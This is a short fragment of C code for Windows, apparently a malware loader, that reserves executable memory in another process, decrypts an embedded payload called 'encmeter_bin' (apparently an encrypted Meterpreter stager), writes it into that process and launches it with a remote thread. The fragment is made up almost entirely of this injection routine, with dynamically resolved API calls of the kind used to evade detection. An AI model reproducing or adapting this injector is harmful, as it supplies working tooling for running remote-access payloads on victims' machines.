 // alloc memory
lpBuffer = fnVirtualAllocEx(hProcess, NULL, (SIZE_T)encmeter_bin_len, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE)
// decrypt the shellcode
if (!DecryptShellcode())
{
    printf("[!] Failed to decrypt shellcode\n");
    return -1;
}
// write the shellcode to the process
fnWriteProcessMemory(hProcess, lpBuffer, encmeter_bin, encmeter_bin_len, NULL);
// start the shellcode
hThread = fnCreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)lpBuffer, NULL, 0, NULL);
if (hThread == INVALID_HANDLE_VALUE)
{
    printf("[!] Failed to inject shellcode\n");
    return -1;
}
printf("[+] Successfully injected shellcode\n");